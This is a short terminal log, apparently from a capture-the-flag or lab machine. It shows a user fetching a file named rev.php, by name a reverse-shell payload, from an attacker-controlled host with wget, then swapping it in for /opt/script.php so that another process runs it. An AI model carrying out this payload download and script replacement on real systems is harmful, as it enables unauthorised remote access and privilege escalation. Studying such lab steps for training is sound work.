 chocolate@7c357bb97899:/tmp$ wget http://172.17.0.1:8000/rev.php
--2024-10-04 08:35:53--  http://172.17.0.1:8000/rev.php
Connecting to 172.17.0.1:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5492 (5.4K) [application/octet-stream]
Saving to: ‘rev.php’
rev.php 100%[===============================
2024-10-04 08:35:53 (700 MB/s) - ‘rev.php’ saved [5492/5492]
chocolate@7c357bb97899:/tmp$ rm /opt/script.php
chocolate@7c357bb97899:/tmp$ mv rev.php script.php
chocolate@7c357bb97899:/tmp$ mv script.php /opt/
chocolate@7c357bb97899:/tmp$